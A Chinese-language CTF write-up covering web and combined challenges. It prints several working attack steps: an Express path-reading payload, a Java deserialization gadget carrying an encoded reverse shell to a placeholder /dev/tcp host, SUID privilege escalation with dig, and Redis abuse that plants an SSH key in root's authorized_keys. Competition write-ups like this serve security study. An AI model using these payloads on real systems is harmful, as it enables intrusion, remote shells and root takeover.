
以NotEnoughEffort的名义打的,只打了14名,喜提优秀奖
Web
express fs
原题 https://cloud.tencent.com/developer/article/2123023
http://8.130.95.87:12180/?
file[href]=a&file[origin]=a&file[protocol]=file:&file[hostname]=&file[pathname]=/server/f1%2561g.txt综合5
有一个readfile功能,读cmdline发现一个/app/demo.jar,读出来,里面有flag不过混淆过了,解一下即可(现在的比赛感觉经常出任意文件读取,分享一下我的fuzz字典:https://fushuling.com/fuzz.txt)

import base64
def decrypt(encrypted_text, key):
decoded_bytes = base64.b64decode(encrypted_text)
decrypted_text = []
for i in range(len(decoded_bytes)):
encrypted_char = decoded_bytes[i]
key_char = key[i % len(key)]
decrypted_char = chr(encrypted_char ^ ord(key_char))
decrypted_text.append(decrypted_char)
return ''.join(decrypted_text)
# 使用示例
encrypted_text = "UFVTUhgqY3d0FQxRVFcHBlQLVwdSVlZRVlJWBwxeVgAHWgsBWgUAAQEJRA==" # 用加密函数得到的加密后的文本
key = "6925cc02789c1d2552b71acc4a2d48fd" # 用于加密的密钥,应与加密时使用的密钥相同
decrypted_text = decrypt(encrypted_text, key)
print(decrypted_text)
综合6

利用demo.jar里的ping进行rce
package com.example.demo;
import com.sun.org.apache.xml.internal.security.utils.Base64;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
public class Main {
public static void main(String[] args) throws IOException {
Ping ping = new Ping();
ping.setCommand("/bin/bash");
ping.setArg1("-c");
ping.setArg2("{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC94eHgveHh4IDA+JjE=}|{base64,-d}|{bash,-i}");
ByteArrayOutputStream bao = new ByteArrayOutputStream();
new ObjectOutputStream(bao).writeObject(ping);
System.out.println(Base64.encode(bao.toByteArray()).replaceAll("\n",""));
}
}

上去之后没找到flag,可能需要提权,suid找到dig命令,读一下flag
find / -user root -perm -4000 -print 2> result.txt
dig -f /root/flag2
这里分享一个看suid命令的网站:https://gtfobins.github.io/ 一搜就有用法
综合7
这个题弹shell上去之后发现啥命令都没有,想传文件建代理都没法,试了挺多方法都没成功,比如自定义函数啥的,最后发现第一题就有个上传文件功能,只是限制了10mb之内,太难绷了,后面开个文章总结一下后渗透怎么传文件
读文件的时候发现了内网的redis密码,一眼写公钥
/readfile?filename=../../../../../../../usr/local/share/application.propertiesserver.port=18080
server.servlet.context-path=/
management.endpoints.web.exposure.include=heapdump
spring.redis.host=172.25.0.10
spring.redis.port=62341
spring.redis.password=de17cb1cfa1a8e8011f027b416775c6a
spring.servlet.multipart.max-file-size=10MBssh-keygen -t rsa
(echo -e "\n\n";cat ~/.ssh/id_rsa.pub;echo -e "\n\n") >spaced_key.txt
cat spaced_key.txt |proxychains redis-cli -h 172.25.0.10 -p 62341 -a de17cb1cfa1a8e8011f027b416775c6a -x set ssh_key
proxychains redis-cli -h 172.25.0.10 -p 62341 -a de17cb1cfa1a8e8011f027b416775c6a -x set ssh_key
config set dir /root/.ssh
config get dir
config set dbfilename authorized_keys
saveproxychains ssh -i ~/.ssh/id_rsa root@172.25.0.10
MISC
除了签到我记得基本上都是零解,上三道安卓逆向到misc可还行
签到
空格数量当作ascii码即可
def count_spaces_per_line(file_path):
flag=""
with open(file_path, 'r') as file:
lines = file.readlines()
for line_num, line in enumerate(lines, start=1):
space_count = line.count(' ')
flag=flag+chr(int(space_count))
print(f"第{line_num}行空格数量:{space_count}")
print(flag)
file_path = 'qd.txt'
count_spaces_per_line(file_path)